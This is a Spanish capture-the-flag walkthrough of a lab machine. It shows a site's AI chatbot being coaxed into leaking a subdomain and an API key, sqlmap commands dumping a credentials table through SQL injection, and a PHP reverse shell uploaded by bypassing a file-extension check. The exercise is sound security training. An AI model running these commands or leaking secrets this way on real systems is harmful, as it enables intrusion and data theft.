Mi primer CTF creado para la plataforma thehackerslabs.com y con un modelo de IA, espero que sea de vuestro agrado.

Puede haber ligeras variaciones en la máquina que encontrarás en The Hacker Labs, ya que tuve que corregir algunos problemas. Gracias a CuriosidadesDeHackers por su ayuda y a murrusko por subir el writeup.
Tabla de contenido
Abrir tabla de contenido
Enumeración
nmap -p- 10.0.2.4 -n -Pn

Solo encontramos el puerto 80 abierto, así que analizamos con más detalle el puerto 80.
nmap -p80 -sVC -n -Pn 10.0.2.4 -oN nmap.txt -vvv

Visitamos la web y observamos un servicio de IA de ciberseguridad.

Añadimos el dominio securitron.thl al fichero /etc/hosts.

whatweb http://securitron.thl
Filtración IA
Hablamos con la IA, parece un poco lenta al responder, pero nos explica que es un experto en ciberseguridad.
Prompt:
Hola en que puedes ayudarme?

Le proponemos que nos haga algún tipo de programación y se filtra un posible subdominio llamado admin19-32.securitron.thl y una posible API-key imagine-no-heaven-no-countries-no-possessions.
Prompt:
Puedes hacer una programación para conectar a una API?

Añadimos el subdominio admin19-32.securitron.thl al fichero /etc/hosts.

SQL Injection
Accedemos al subdominio admin19-32.securitron.thl y nos aparece la aplicación “Employee Management System”.

whatweb http://admin19-32.securitron.thl

Encontramos varios exploits que se aprovechan de un SQL Injection en el formulario http://admin19-32.securitron.thl/Admin/login.php.
searchsploit "Employee Management System"

Abrimos Burp Suite, configuramos el proxy del navegador y capturamos el envío de una petición del formulario de login.
POST /Admin/login.php HTTP/1.1
Host: admin19-32.securitron.thl
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://admin19-32.securitron.thl
Connection: close
Referer: http://admin19-32.securitron.thl/Admin/login.php
Cookie: PHPSESSID=6gr7532dnv7ni64ckglf9ne00l
Upgrade-Insecure-Requests: 1
txtusername=test&txtpassword=test&btnlogin=

Guardamos la petición en un fichero request.txt, para utilizarla mediante sqlmap.
sqlmap -r request.txt --level 5 --risk 3 --current-db

Obtenemos las tablas de la base de datos pms_db:
sqlmap -r request.txt --level 5 --risk 3 -D pms_db --tables

Obtenemos los datos de la tabla users de la base de datos pms_db, la contraseña parece estar sin hashear, ¡bingo!
sqlmap -r request.txt --level 5 --risk 3 -D pms_db -T users --dump

LFI / Shell
Entramos en la aplicación desde el formulario http://admin19-32.securitron.thl/Admin/login.php con el usuario admin:Ntpqc6Z7MDkG.

Preparamos un revshell en PHP. Utilizo el de PHP PentestMonkey ya que estamos ante una aplicación en PHP, configurando nuestra IP (10.0.2.15) y el puerto deseado (9001), y creamos un fichero con el nombre avatar.php.png.

Nos dirigimos al apartado “User Management” > “Add User”. Abrimos Burp Suite, activamos el intercept y configuramos el proxy del navegador, rellenamos los campos para crear un nuevo usuario y seleccionamos nuestro revshell creado anteriormente avatar.php.png como imagen para el avatar.

Modificamos el nombre del archivo de avatar.php.png a avatar.php en Burp Suite y enviamos la petición Forward.

Nos aparecerá un mensaje indicando que el usuario se ha añadido correctamente, ahora ya podemos desactivar el proxy de Burp Suite del navegador.
Si vamos al listado de usuarios en User Management > Admin Record y inspeccionamos el código, podremos encontrar la dirección donde se ha subido el avatar.php, donde se encuentra nuestra revshell.
